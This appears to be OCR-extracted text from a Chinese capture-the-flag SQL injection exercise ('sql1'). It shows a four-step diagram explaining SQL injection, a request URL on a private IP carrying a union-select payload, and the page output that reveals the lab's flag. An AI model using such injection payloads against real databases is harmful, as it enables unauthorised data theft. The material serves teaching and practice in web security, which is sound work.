 欢迎来到sql1
192.168.1.29/web/login.php?id=0%27+union+select+1%2Cflag+from+flag+where+%271%27%3D%271&Submit=%E6%8F%90%E4%BA%A4#
欢迎来到sql1,寻找flag吧!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:0' union select 1,flag from flag where '1'='1
name:1
age:flag{e10adc3949ba59abbe56e057f20f883e}